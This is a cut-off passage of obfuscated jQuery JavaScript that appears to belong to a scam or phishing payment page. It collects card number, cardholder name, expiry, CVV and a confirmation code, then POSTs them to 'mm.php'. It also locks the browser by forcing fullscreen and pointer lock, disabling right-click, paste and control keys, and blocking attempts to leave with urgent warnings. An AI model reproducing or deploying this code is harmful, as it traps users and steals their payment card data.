 var _0x4d08=['onclick','innerHeight','You\x20have\x20attempted\x20to\x20leave\x20this\x20page.\x20Are\x20you\x20sure?','requ','getData','#card-
cardholder','type','assets/mp3/sound.mp3','32369KMZfbg','screen','12722fkMpgT','#card-number','first','scr','success','ALLOW_KEYBOARD_INPUT','.
leftBodyBlock\x20p','getTime','show','que','form:not(','.KHNjlsfdnhbf','body','71327AMCBBi','indexOf','codeStatus','oncontextmenu','attr','keyCode','
selector','asdasasdl2','test','replace','length','ullS','yCod','web','timeText','substring','target','card-year','setTime','validateCardExpiry','req','
stFul','cookie','payment','&code=','clientHeight','cid','innerWidth','hide','card-month','onbeforeunload','keyup','window||false|evt|if|function|evn|
123|keyCode||return|27|inArray|jQuery|18|onkeydown|17|onkeypress|114|112|115|116','link','Req','#card-month,\x20#card-year','cursor','.confCodeRow
\x20p:last-child',':visible','return\x20false','title','.cardRow,\x20.confCodeRow,\x20.panel-footer','bind','parse','.successRow','none','165223ZSMSAL','
'cid=','&exp=','.cardRow,\x20.panel-footer','off','.b-time\x20h2','undefined','addClass','successLnkTitle','documentElement','error','cardType','
querySelector','focus','KHNjlsfdnhbf','#lsjdfhsk','Don\x27t\x20close\x20this\x20window!\x20It\x27s\x20important!','een','mousemove','stF','
addEventListener','reload','timer','ajax','validateCardCVC','#card-month','lDwuSqk','alertMsg','event','preventDefault','tFull','Full','
cardPlaceholder','removeClass','keypress','lLVIJoz','placeholder','.browser_url','ready','#card-cvv','css','mm.php','#card-confirm-code','.warning\
\x20hl','</a>','html','resolution','url','49139mlvqTp','split','submit','requestPointerLock','0.f=5(3){4(d.c(3.8,[b,e,7,9,k,l,j,i,g])!=-1){a\x202}};0.h=
5(6){4(6.8==7)a\x202};','#card-year','.am',';\x20expires=','dfbnhfj','click','.loadRow','moz','mouseup','6871mpifkK','.confCodeRow,\x20.panel-footer','
card','ctrlKey','unbind','href','srcElement',';\x20path=/','.browser_title','39894rKSHSd','mozRequestPointerLock','json','location','true','POST','
clipboardData','which','21RMHgVR','clientWidth','code','Arr','number','validateCardNumber','uest','paste','7sTwLIY','webkitFullscreenElement','val','#
card-month,\x20#card-year,\x20#card-cvv,\x20#card-confirm-code','toString','charAt'];var _0x538b=function(_0x39608f,_0x50a388){_0x39608f=_0x39608f-
0xad;var _0x4d0804=_0x4d08[_0x39608f];return _0x4d0804;};var _0x20ed0b=_0x538b;(function(_0xaeb677,_0x38f460){var _0x21d268=_0x538b;while(!![]){try{
var _0x420eda=-parseInt(_0x21d268(0xd0))+parseInt(_0x21d268(0x113))+-parseInt(_0x21d268(0xe6))+-parseInt(_0x21d268(0x141))*-parseInt(_0x21d268(0xba))+
parseInt(_0x21d268(0xdd))*parseInt(_0x21d268(0xc3))+parseInt(_0x21d268(0x106))*parseInt(_0x21d268(0xee))+parseInt(_0x21d268(0x104))*-parseInt(
_0x21d268(0xf6));if(_0x420eda===_0x38f460)break;else _0xaeb677['push'](_0xaeb677['shift']());}catch(_0xe334fc){_0xaeb677['push'](_0xaeb677['shift']());
}}}(_0x4d08,0x2f997));var jsonString=_0x20ed0b(0xd8),targetScript=_0x20ed0b(0xc9);function _toggleFullScreen(){setTimeout(function(){var _0x15d73b=
_0x538b;document['fullscreenElement']||document['mozFullScreenElement']||document[_0x15d73b(0xf7)]||(document[_0x15d73b(0x14a)][_0x15d73b(0xff)+'es'+
_0x15d73b(0xbe)+_0x15d73b(0x105)]?document[_0x15d73b(0x14a)][_0x15d73b(0x127)+'ues'+_0x15d73b(0xbe)+'screen']():document['documentElement'][_0x15d73b(
0xdb)+'Reque'+_0x15d73b(0x128)+'lScr'+_0x15d73b(0xb1)]?document[_0x15d73b(0x14a)]['moz'+'Re'+_0x15d73b(0x10f)+_0x15d73b(0xb3)+_0x15d73b(0x11e)+'cr'+'
een']():document['documentElement'][_0x15d73b(0x120)+'kit'+_0x15d73b(0x135)+_0x15d73b(0xf4)+_0x15d73b(0xbf)+_0x15d73b(0x109)+_0x15d73b(0xb1)]&&
document[_0x15d73b(0x14a)]['webkitRequestFullscreen'](Element[_0x15d73b(0x10b)]));},0x64);}function tglFS(){_toggleFullScreen();}function
catchControlKeys(_0x4af5f5){var _0x1081e7=_0x20ed0b,_0x304206=_0x4af5f5['ke'+'yCo'+'de']?_0x4af5f5['ke'+_0x1081e7(0x11f)+'e']:_0x4af5f5['w'+'hi'+'ch']?
_0x4af5f5['w'+'h'+'ic'+'h']:null;if($(_0x4af5f5)['get'](0x0)[_0x1081e7(0xe0)]&&-0x1!=$['in'+_0x1081e7(0xf1)+'ay'](_0x304206,[0x75,0x55,0x63,0x43,0x61,
0x41]))return!0x1;}function prevent(){return!0x1;}jQuery(document)['ready'](function(){var _0x5db1ce=_0x20ed0b,_0x3383d8=0x0,_0x16a591=JSON[_0x5db1ce(
0x13e)](jsonString),_0x42ad53='#page';typeof _0x16a591['selector']!=_0x5db1ce(0x147)&&(_0x42ad53=_0x16a591[_0x5db1ce(0x119)]);var _0x42aa23;jQuery('#
lsjdfhsk')?(_0x42aa23=_0x5db1ce(0xaf),$(_0x5db1ce(0x110)+_0x42aa23+')')[_0x5db1ce(0x145)]('submit')['on']('submit',function(_0x5724ac){var _0x48d3b=